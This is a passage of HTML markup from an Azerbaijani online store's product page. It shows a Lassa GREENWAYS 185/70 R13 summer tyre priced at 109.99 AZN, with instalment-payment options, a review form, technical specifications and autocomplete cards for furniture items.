                                                <span class="autocomplete__old-price">259.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="331" data-id="107606"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/jurnal-masa-emso-gold-x3-80x80-ag"
                                        aria-label="Jurnal masa Emso Gold-X3  80x80 Ağ" class="autocomplete__item">
                                        <span role="img" aria-label="Jurnal masa Emso Gold-X3  80x80 Ağ" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/XDB4YXCruxuMbA97ZzJEg68lM80B55QfHIlvRBI4.png" alt="Jurnal masa Emso Gold-X3  80x80 Ağ">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Qonaq mebeli</span>
                                            <span class="autocomplete__name">Jurnal masa Emso Gold-X3  80x80 Ağ</span>
                                                                                            <span class="autocomplete__price">169.99 AZN</span>
                                                <span class="autocomplete__old-price">209.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="331" data-id="107600"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/jurnal-masa-emso-transformer-dubalfa"
                                        aria-label="Jurnal masa Emso Transformer Dubalfa" class="autocomplete__item">
                                        <span role="img" aria-label="Jurnal masa Emso Transformer Dubalfa" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/BRu94daHEdprjHcEg3TgWNJ8Sfzd700ubFihh8Zz.png" alt="Jurnal masa Emso Transformer Dubalfa">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Qonaq mebeli</span>
                                            <span class="autocomplete__name">Jurnal masa Emso Transformer Dubalfa</span>
                                                                                            <span class="autocomplete__price">249.99 AZN</span>
                                                <span class="autocomplete__old-price">309.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="331" data-id="107603"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/jurnal-masa-emso-gold-x3-80x80-boz"
                                        aria-label="Jurnal masa Emso Gold-X3  80x80 Boz" class="autocomplete__item">
                                        <span role="img" aria-label="Jurnal masa Emso Gold-X3  80x80 Boz" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/6BPTofazj9tdfwjRuZj7QKQT5HLKXVzFq1uUB7DC.png" alt="Jurnal masa Emso Gold-X3  80x80 Boz">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Qonaq mebeli</span>
                                            <span class="autocomplete__name">Jurnal masa Emso Gold-X3  80x80 Boz</span>
                                                                                            <span class="autocomplete__price">169.99 AZN</span>
                                                <span class="autocomplete__old-price">209.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="331" data-id="107517"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/ida-kuenc-zengezur-2"
                                        aria-label="İDA Künc Zəngəzur" class="autocomplete__item">
                                        <span role="img" aria-label="İDA Künc Zəngəzur" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/xUm0HSsNoHo9le1J7kzYQAkmc15QOoUQvMZB3ubq.jpg" alt="İDA Künc Zəngəzur">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Divan</span>
                                            <span class="autocomplete__name">İDA Künc Zəngəzur</span>
                                                                                            <span class="autocomplete__price">1209.99 AZN</span>
                                                <span class="autocomplete__old-price">1389.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="331" data-id="107540"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/ida-kuenc-bahar-2"
                                        aria-label="İDA Künc Bahar" class="autocomplete__item">
                                        <span role="img" aria-label="İDA Künc Bahar" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/KpR5tLmJEoV5vBq5VmDANYAaJwTE4YoFn5RODRN8.jpg" alt="İDA Künc Bahar">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Divan</span>
                                            <span class="autocomplete__name">İDA Künc Bahar</span>
                                                                                            <span class="autocomplete__price">1519.99 AZN</span>
                                                <span class="autocomplete__old-price">1759.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                                        
                </div>
            </div>
        </div>
    </div>
</form>
        <div class="header__tools">
            <a href="https://irshad.az/az/muqayise" aria-label="Compare list"
                class="header__tools__item header__tools__item--compare">
                <div class="header__tools__icon">
                    <span id="compared-item-count" class="header__tools__count d-none"></span>
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.9rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg>                </div>
                <span>Müqayisə</span>
            </a>
            <a href="https://irshad.az/az/beyendiklerim" aria-label="Wishlist"
                class="header__tools__item header__tools__item--heart" id="favorites">
                <div class="header__tools__icon">
                    <span id="favorite-count" class="header__tools__count d-none"></span>
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.0rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-heart"></use>
</svg>                </div>
                <span>Bəyəndim</span>
            </a>
            <a href="https://irshad.az/az/sebet" aria-label="Basket" id="AccountBasketAjax"
                class="header__tools__item header__tools__item--basket">
                <div class="header__tools__icon">
                    <span id="basket-count" class="header__tools__count d-none"></span>
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.3rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>                </div>
                <span>Səbət</span>
            </a>
            <a href="#!" id="monthlyPayment"
                class="calculator_popup header__tools__item header__tools__item--credit btn btn-green-transparent">
                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.3rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-kredit"></use>
</svg>                <span>Aylıq ödəniş</span>
            </a>
        </div>
    </div>
</header>
<label for="menu-trigger" id="menu-blur"></label>
<div class="full-calculator-popup " id="monthlyPaymentPopup">
    <div class="calculator-popup calculators">
        <div class="calculator-popup__head">
            <h2>Aylıq ödəniş</h2>
            <a href="#" class="calculator-popup__close" id="close-calculator">
                <i></i>
            </a>
        </div>
        <div class="row">
            <div class="col-md-4 mb-5">
                <a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://www.million.az/attributes/Irshad" role="img" aria-label="Million" target="_blank">
                    <img src="https://irshad.az/images/million.jpeg" alt="">
                </a>
            </div>
            <div class="col-md-4 mb-5">
                <a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://www.e-pul.az/epay/az/category/online_store/irshad" role="img" aria-label="E-pul"
                    target="_blank">
                    <img src="https://irshad.az/images/epul.jpeg" alt="">
                </a>
            </div>
            <div class="col-md-4">
                <a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://hesab.az/unregistered/#/direct-pay/store/irshad/parameters" role="img"
                    aria-label="Hesab.az" target="_blank">
                    <img src="https://irshad.az/images/hesabaz.jpeg" alt="">
                </a>
            </div>
        </div>
    </div>
</div>








    <div id="all_parts">
        <h1 class="d-none">İrşad</h1>
                                <div class="container-fluid position-relative">
        <label for="open-breadcrumbs" class="breadcrumbs-open" role="img"
               aria-label="Lassa GREENWAYS 185/70 R13 86T">
            Lassa GREENWAYS 185/70 R13 86T
            <img
                src="https://irshad.az/images/svg-icons/arrow-bottom.svg" alt="Lassa GREENWAYS 185/70 R13 86T" width="10" height="6">
        </label>
        <input type="checkbox" class="d-none" id="open-breadcrumbs">
        <ul class="breadcrumbs">
                                                <li>
                        <a href="https://irshad.az/az"
                           aria-label="İrşad">İrşad</a>
                    </li>
                                                                <li>
                        <a href="https://irshad.az/avtomobil-ucun-mehsullar"
                           aria-label="Avtomobil üçün məhsullar">Avtomobil üçün məhsullar</a>
                    </li>
                                                                <li>
                        <a href="https://irshad.az/avtomobil-ucun-mehsullar/avtomobil-ehtiyat-hisseleri"
                           aria-label="Avtomobil ehtiyat hissələri">Avtomobil ehtiyat hissələri</a>
                    </li>
                                                                <li>
                        <a href="https://irshad.az/avtomobil-ucun-mehsullar/avtomobil-ehtiyat-hisseleri/avtomobil-tekerleri"
                           aria-label="Avtomobil şinləri">Avtomobil şinləri</a>
                    </li>
                                                                <li>
                        <a href="https://irshad.az/avtomobil-ucun-mehsullar/avtomobil-ehtiyat-hisseleri/avtomobil-tekerleri/lassa"
                           aria-label="Lassa">Lassa</a>
                    </li>
                                                                <li class="breadcrumbs__current-page">
                        <label for="open-breadcrumbs">Lassa GREENWAYS 185/70 R13 86T
                            <img
                                src="https://irshad.az/images/svg-icons/arrow-bottom.svg" alt="Lassa GREENWAYS 185/70 R13 86T" width="10"
                                height="6">
                        </label>
                    </li>
                                    </ul>
    </div>

                                <div class="full-calculator-popup popup notify-popup">
        <div class="calculator-popup video-popup">
            <div class="calculator-popup__head mb-0">
                <h2 id="popup-title">
                    <img class="me-4" src="https://irshad.az/images/svg-icons/success.svg" alt="" width="56" height="56">
                </h2>
                <h2>Məhsul əlavə olunduqda sizə xəbərdarlıq göndəriləcək</h2>
                <a id="close-popup" href="javascript:void(0)" class="calculator-popup__close"> <i></i> </a>
            </div>
        </div>
    </div>
    <div class="productDetails">
        <div id="info_side">
                            <section class="product-view "
                    id="productSection76440" data-url="https://irshad.az/az/mehsullar/lassa-greenways-18570-r13-86t"
                    data-values="[29,10912,10935,10840,569,10836,10833,11850]">
                                        <div class="container-fluid">
                        <h1>Lassa GREENWAYS 185/70 R13 86T</h1>
                        <div class="product__labels">
                                                                                                                                                                        </div>
                        <div class="row">
                            <div class="col-md-4 position-relative">
                                <div class="product-view__fixed-bar">
                                    <div class="product__tools">
                                                                                <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76440"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76440"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                                        <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76440"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76440"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                                        <div class="share ">
                                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.0rem"
                height="2.0rem"
        >
    <use xlink:href="#svg-share"></use>
</svg>                                            <div class="share__block ">
                                                <span>Paylaşmaq istədiyiniz sosial şəbəkəni seçin</span>
                                                <ul>
                                                    <li>
                                                        <a href="#"
                                                            onclick="window.open('https://api.whatsapp.com/send?text=Lassa GREENWAYS 185/70 R13 86T https://irshad.az/az/mehsullar/lassa-greenways-18570-r13-86t','popup','width=600,height=600,scrollbars=no,resizable=no'); return false;"
                                                            aria-label="fb">
                                                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.6rem"
                height="1.6rem"
        >
    <use xlink:href="#svg-wp"></use>
</svg>                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a href="#"
                                                            onclick="window.open('https://t.me/share?url=https://irshad.az/az/mehsullar/lassa-greenways-18570-r13-86t','popup','width=600,height=600,scrollbars=no,resizable=no'); return false;"
                                                            aria-label="telegram">
                                                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.7rem"
                height="1.5rem"
        >
    <use xlink:href="#svg-telegram"></use>
</svg>                                                        </a>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="product-view__fixed-bar__slider">
    <ul class="product-view__widget">
            </ul>
    <ul class="product-view__bonus">
                    </ul>
    <div class="d-flex flex-column flex-md-row">
        <input id="slider76440first" type="radio" name="slider-product76440" class="d-none"
            checked>
                <div class="product-view__fixed-bar__slider__thumbs">
            <label for="slider76440first" role="img" aria-label="Lassa GREENWAYS 185/70 R13 86T"
                class="product-view__fixed-bar__slider__thumbs__item">
                <img src="https://storage.irshad.az/products/resized/oQ0ylm0IcDTCFl28oU1CfKQsLvw9gWFui71EKseQ.webp" alt="Lassa GREENWAYS 185/70 R13 86T" width="56" height="56">
            </label>
                    </div>
        <div id="product_item_gallery" class="product-view__fixed-bar__slider__image">
            <a data-fancybox="gallery-76440" rel="76440" href="https://storage.irshad.az/products/resized/oQ0ylm0IcDTCFl28oU1CfKQsLvw9gWFui71EKseQ.webp" role="img"
                aria-label="Lassa GREENWAYS 185/70 R13 86T"
                class="product-view__fixed-bar__slider__image__item position-relative">
                <img src="https://storage.irshad.az/products/resized/oQ0ylm0IcDTCFl28oU1CfKQsLvw9gWFui71EKseQ.webp" alt="Lassa GREENWAYS 185/70 R13 86T" width="312" height="336">
            </a>
                    </div>
        <ul id="product_slider_scroll" class="product_slider_scroll">
                            <li class="product_slider_scroll__item  active "></li>
                    </ul>
    </div>
</div>

                                                                        <div class="product-view__fixed-bar__info">
                                        <h2>Lassa GREENWAYS 185/70 R13 86T</h2>
                                        <div class="price-info__buy-now">
                                            <div class="prod-info__bottom">
                                                                                                    <div class="prod-info__bottom__price">
                                                                                                                                                                        <p class="new-price">109.99 AZN</p>
                                                    </div>
                                                    <div class="prod-info__bottom__buttons">                                                        
                                                                                                                    <a href="https://irshad.az/az/sebet/sifarisi-resmilesdir/76440" class="btn btn-orange btn--with_icon">
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.5rem"
                height="2.2rem"
        >
    <use xlink:href="#svg-click"></use>
</svg>Bir kliklə al
</a>                                                            <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green week_product_add"
    data-code="76440"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="1"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <span class="lds-dual-ring" style="display: none !important"></span>
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>    </a>
                                                                                                            </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-8">
                                <div class="row">
                                    <div class="col-md-6">
                                        <div class="product-view__body">
                                            <div class="product__labels">
                                                                                                                                                                                                                                                    <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
                                            <div class="product__labels">
                                                                                                                                            </div>
                                            <div class="product__tools">
                                                                                                <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76440"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76440"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                                                <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76440"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76440"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                                                <div class="share ">
                                                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.0rem"
                height="2.0rem"
        >
    <use xlink:href="#svg-share"></use>
</svg>                                                    Paylaş
                                                    <div class="share__block ">
                                                        <span>Paylaşmaq istədiyiniz sosial şəbəkəni seçin</span>
                                                        <ul>
                                                            <li>
                                                                <a href="#"
                                                                    onclick="window.open('https://api.whatsapp.com/send?text=Lassa GREENWAYS 185/70 R13 86T https://irshad.az/az/mehsullar/lassa-greenways-18570-r13-86t','popup','width=600,height=600,scrollbars=no,resizable=no'); return false;"
                                                                    aria-label="fb">
                                                                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.6rem"
                height="1.6rem"
        >
    <use xlink:href="#svg-wp"></use>
</svg>                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href="#"
                                                                    onclick="window.open('https://t.me/share?url=https://irshad.az/az/mehsullar/lassa-greenways-18570-r13-86t','popup','width=600,height=600,scrollbars=no,resizable=no'); return false;"
                                                                    aria-label="telegram">
                                                                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.7rem"
                height="1.5rem"
        >
    <use xlink:href="#svg-telegram"></use>
</svg>                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="group-attr-container">
                                                                                                                                            </div>

                                            <div class="product__code">
                                                <span>Malın kodu:</span>
                                                <p>76440</p>
                                            </div>
                                            <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="76440">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
                    <div class="write-comment" style="position:relative">
                <a id="write-comment__btn" href="#!" class="write-comment__btn" >Rəy yaz</a>
                <form 
                    id="write-comment__popup76440" 
                    class="ratingForm write-comment__popup write-comment__popup--notification"
                >
                    <div class="write-comment__head">
                        <h4 class="write-comment__title">Rəy əlavə et</h4>
                        <span 
                            id="write-comment__close" 
                            class="write-comment__close closeRateForm" 
                            data-product="76440"
                        >
                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-close"></use>
</svg>                        </span>
                    </div>
                    <div class="row">
                        <div class="col-12">
                            <div class="rateError ">
                                <dl>
                                    <li style="color: red;" class="is-invalid">Reytinq ulduzu seçilməmişdir.</li>
                                </dl>
                            </div>
                            <div class="write-comment__rating">
                                <p>Qiymətləndirin: <span>0</span> / <span>5</span></p>
                                <ul class="star-rating stars" data-product="76440">
                                    <li class="star" data-value="1"></li>
                                    <li class="star" data-value="2"></li>
                                    <li class="star" data-value="3"></li>
                                    <li class="star" data-value="4"></li>
                                    <li class="star" data-value="5"></li>
                                    <input type="radio" name="rating" value="1" class="rateInput">
                                    <input type="radio" name="rating" value="2" class="rateInput">
                                    <input type="radio" name="rating" value="3" class="rateInput">
                                    <input type="radio" name="rating" value="4" class="rateInput">
                                    <input type="radio" name="rating" value="5" class="rateInput">
                                </ul>
                            </div>
                        </div>
                                                    <div class="col-12">
                                <div class="form-group">
                                    <label>Ad soyad </label>
                                    <input 
                                        required="required" 
                                        name="full_name" 
                                        type="text" 
                                        placeholder="Ad soyad " 
                                        class="form-control"
                                    >
                                </div>
                            </div>
                                                <div class="col-12">
                            <div class="form-group">
                                <label>Detallı şərh</label>
                                <textarea 
                                    required="required" 
                                    name="description" 
                                    rows="5" 
                                    type="text" 
                                    placeholder="Detallı şərh" 
                                    class="form-control description"></textarea>
                            </div>
                        </div>
                        <div class="col-md-6 ms-auto">
                            <button 
                                type="button"
                                class="btn btn--small btn-green w-100 justify-content-center send"
                                data-product="76440"
                                data-feedback-url="https://irshad.az/az/feedback"
                            >
                                <div class="lds-dual-ring" style="display: none;"></div>
                                Göndər
                            </button>
                        </div>
                    </div>
                </form>
                <div 
                    id="successFeedback76440" 
                    class="write-comment__popup write-comment__popup--notification errorMessage"
                >
                    <h4 class="write-comment__title">
                        <img src="/images/svg-icons/success.svg" alt="" width="40" height="40">
                        Rəyiniz uğurla əlavə olundu, baxıldıqdan sonra dərc ediləcək
                    </h4>
                </div>

            </div>
            </div>
</div>
                                            <div class="product-view__body__info fw-bold">
    <i>
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-info"></use>
</svg>    </i>

 6 və 12 aylıq təkliflər komissiyasızdır.
</div>
                                        </div>
                                    </div>
                                    <div class="col-md-6">
                                        <div class="product-view__price-info price-info">
            
        <div class="price-info__cart-slider">
    <div class="price-info__cart-slider__scroller">        
                    <div class="price-info__cart-slider__item">
                                    <div role="img" aria-label="Birbank"
                        class="price-info__cart-slider__item__logo">
                        <img src="https://storage.irshad.az/payment_methods/1iTYIylih4F14J2xBofjQQ9QLzsqfxX2SrstrIyI.png" width="80" height="24"
                            alt="Birbank" style="height:85px">
                    </div>
                                <div class="price-info__cart-slider__item__info">
                    <h4>6.11 AZN x 18 ay</h4>
                    <p>Birbank ilə 18 aya faizsiz ödə!</p>
                </div>
            </div>
                    <div class="price-info__cart-slider__item">
                                    <div role="img" aria-label="AlbalıKart"
                        class="price-info__cart-slider__item__logo">
                        <img src="https://storage.irshad.az/payment_methods/Oszd0uTfcwGLhss1LOGZbwAQhxHZWny4InYmytd5.png" width="80" height="24"
                            alt="AlbalıKart" style="height:85px">
                    </div>
                                <div class="price-info__cart-slider__item__info">
                    <h4>6.11 AZN x 18 ay</h4>
                    <p>AlbalıKart ilə 18 aya faizsiz ödə!</p>
                </div>
            </div>
                    <div class="price-info__cart-slider__item">
                                    <div role="img" aria-label="UCard"
                        class="price-info__cart-slider__item__logo">
                        <img src="https://storage.irshad.az/payment_methods/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg" width="80" height="24"
                            alt="UCard" style="height:85px">
                    </div>
                                <div class="price-info__cart-slider__item__info">
                    <h4>6.11 AZN x 18 ay</h4>
                    <p>UCard ilə 18 aya faizsiz ödə!</p>
                </div>
            </div>
                    <div class="price-info__cart-slider__item">
                                    <div role="img" aria-label="Leobank"
                        class="price-info__cart-slider__item__logo">
                        <img src="https://storage.irshad.az/payment_methods/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg" width="80" height="24"
                            alt="Leobank" style="height:85px">
                    </div>
                                <div class="price-info__cart-slider__item__info">
                    <h4>6.11 AZN x 18 ay</h4>
                    <p>Leobank ilə 18 aya faizsiz ödə!</p>
                </div>
            </div>
                    <div class="price-info__cart-slider__item">
                                    <div role="img" aria-label="TamKart"
                        class="price-info__cart-slider__item__logo">
                        <img src="https://storage.irshad.az/payment_methods/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg" width="80" height="24"
                            alt="TamKart" style="height:85px">
                    </div>
                                <div class="price-info__cart-slider__item__info">
                    <h4>6.11 AZN x 18 ay</h4>
                    <p>TamKart ilə 18 aya faizsiz ödə!</p>
                </div>
            </div>
            </div>
</div>

                
        <div class="price-info__buy-now">
        <div class="prod-info__bottom">
                            <div class="prod-info__bottom__price">
                                                            <p class="new-price">109.99 AZN</p>
                </div>
                <div class="prod-info__bottom__buttons">
                                            <a href="https://irshad.az/az/sebet/sifarisi-resmilesdir/76440" class="btn btn-orange btn--with_icon">
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.5rem"
                height="2.2rem"
        >
    <use xlink:href="#svg-click"></use>
</svg>Bir kliklə al
</a>                        <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green week_product_add"
    data-code="76440"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="1"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <span class="lds-dual-ring" style="display: none !important"></span>
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>    </a>
                                    </div>
                    </div>
    </div>
    <div id="trade-in-widget-76440"></div>
            <div class="price-info__credit-info">
                                        <h5>İlkin ödənişsiz hissə-hissə ödə!</h5>
                <table>
                    <thead>
                        <tr>
                            <th>Seçim</th>
                            <th>İlkin ödəniş</th>
                            <th>Müddət</th>
                            <th>Aylıq ödəniş</th>
                            <th>Yekun məbləğ</th>
                        </tr>
                    </thead>
                    <tbody>
                                                    <tr>
                                <td>
                                    <input name="credit" id="credit_credit_chargefree-28063-76440" type="radio"
                                        class="custom-radio-input" value="31" >
                                    <label for="credit_credit_chargefree-28063-76440"
                                        class="custom-radio__label"></label>
                                </td>
                                <td><label for="credit_credit_chargefree-28063">0</label>
                                </td>
                                <td><label
                                        for="credit_credit_chargefree-28063">6 ay</label>
                                </td>
                                <td><label for="credit_credit_chargefree-28063">18.33</label>
                                </td>
                                <td><label for="credit_credit_chargefree-28063">109.99</label>
                                </td>
                            </tr>
                                                    <tr>
                                <td>
                                    <input name="credit" id="credit_credit_chargefree-28077-76440" type="radio"
                                        class="custom-radio-input" value="32" >
                                    <label for="credit_credit_chargefree-28077-76440"
                                        class="custom-radio__label"></label>
                                </td>
                                <td><label for="credit_credit_chargefree-28077">0</label>
                                </td>
                                <td><label
                                        for="credit_credit_chargefree-28077">12 ay</label>
                                </td>
                                <td><label for="credit_credit_chargefree-28077">9.17</label>
                                </td>
                                <td><label for="credit_credit_chargefree-28077">109.99</label>
                                </td>
                            </tr>
                                                    <tr>
                                <td>
                                    <input name="credit" id="credit_credit_chargefree-28083-76440" type="radio"
                                        class="custom-radio-input" value="33" checked>
                                    <label for="credit_credit_chargefree-28083-76440"
                                        class="custom-radio__label"></label>
                                </td>
                                <td><label for="credit_credit_chargefree-28083">0</label>
                                </td>
                                <td><label
                                        for="credit_credit_chargefree-28083">18 ay</label>
                                </td>
                                <td><label for="credit_credit_chargefree-28083">6.11</label>
                                </td>
                                <td><label for="credit_credit_chargefree-28083">109.99</label>
                                </td>
                            </tr>
                                            </tbody>
                </table>
            
            <div class="price-info__credit-info__buttons">
                <a href="#calculator-popup-76440"
                    class="btn btn-special_gray-transparent">Hissəli alış kalkulyatoru</a>
                <a href="https://irshad.az/az/sebet/sifarisi-resmilesdir/76440"
                    id="create_order_button-76440"
                    class="btn btn-black create_order_button">Hissə-hissə al
                </a>
            </div>
        </div>
        <div class="price-info__delivery">
        <div class="price-info__delivery__item">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.5rem"
        >
    <use xlink:href="#svg-car"></use>
</svg>        <span>Çatdırılma pulsuz</span>
    </div>

        
        <div class="price-info__delivery__item-separator"></div>
    <div class="price-info__delivery__item">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.9rem"
        >
    <use xlink:href="#svg-shild"></use>
</svg>        <span>Zəmanət: 1 il</span>
    </div>
    </div>
</div>



                                    </div>
                                </div>
                                <div class="product-view__details">
    <div class="btn-group tab">
                                    <a href="#!" class="tablinks btn btn-black-transparent active" data-tab="technical76440"
               data-productid="76440">Texniki xüsusiyyətləri</a>
            <span class="btn-separator"></span>
                <a href="#!" class="tablinks btn btn-black-transparent" data-tab="rating76440"
           data-productid="76440">Reytinq və rəylər
            (0)</a>
    </div>

    <div class="bloks product-view__details__technical-info" style="display:block" id="technical76440"
         data-productid="76440">
                    <div class="product-view__details__technical-info__item">
                <div class="product-product-view__details__technical-info__item__info-info__item">
                    <ul>
                                                    <li>Brend : Lassa</li>
                                                                            <li>Rəng : Black</li>
                                                    <li>Yük indeksi : 86 (530 kq)</li>
                                                    <li>Sürət indeksi : Т (190 km/s)</li>
                                                    <li>Diametr : R13</li>
                                                    <li>İstehsalçı ölkə : Türkiyə</li>
                                                    <li>Fəsil : Yay</li>
                                                    <li>Növü : Minik avtomobili</li>
                                                    <li>Ölçülər : 185/70/R13</li>
                                            </ul>
                </div>
            </div>
                    </div>
        <div class="bloks products__list__body products__list__body--list-view" style="display: none;"
         id="accessories76440"
         data-isloaded="0">
    </div>
    <div class="bloks comments tab-body" style="display: none;" id="rating76440">
        
    </div>
</div>

                            </div>
                        </div>
                    </div>
                </section>

                <div id="calculator-popup-76440" class="full-calculator-popup">
                    <div class="calculator-popup calculator">
                        <div class="calculator-popup__head">
                            <h2>Hissəli alış kalkulyatoru</h2>
                            <a href="#" class="calculator-popup__close"><i></i></a>
                        </div>
                        <div class="calculator-popup__product">
                            <div class="calculator-popup__product__body">
                                <div role="img" aria-label="Lassa GREENWAYS 185/70 R13 86T"
                                    class="calculator-popup__product__body__image">
                                    <img src="https://storage.irshad.az/products/resized/oQ0ylm0IcDTCFl28oU1CfKQsLvw9gWFui71EKseQ.webp" alt="Lassa GREENWAYS 185/70 R13 86T" />
                                </div>
                                <div class="calculator-popup__product__body__info">
                                    <div class="product__type">
                                        Avtomobil üçün şinlər
                                    </div>
                                    <h4 class="product__name">
                                        Lassa GREENWAYS 185/70 R13 86T
                                    </h4>
                                </div>
                            </div>
                            <div class="calculator-popup__product__price">
                                <p class="new-price">
                                    109.99
                                </p>
                            </div>
                        </div>
                        <div class="row product-calculator" data-product-code="76440">
    <div class="col-md-6">
        <div class="form-group">
            <label for="initial-price-76440-56243" class="calculator__label">İlkin ödəniş (minimal: 0 AZN)</label>
            <input id="initial-price-76440-56243" type="text" placeholder="İlkin ödəniş (minimal: 0 AZN)" class="form-control" />
            <span id="commission_percent_label-76440-56243" class="mt-3 text-danger">Məhsulun rəsmiləşdirilməsi zamanı 10-15% komissiya məbləği əlavə oluna bilər.</span>
        </div>
    </div>
    <div class="col-md-6">
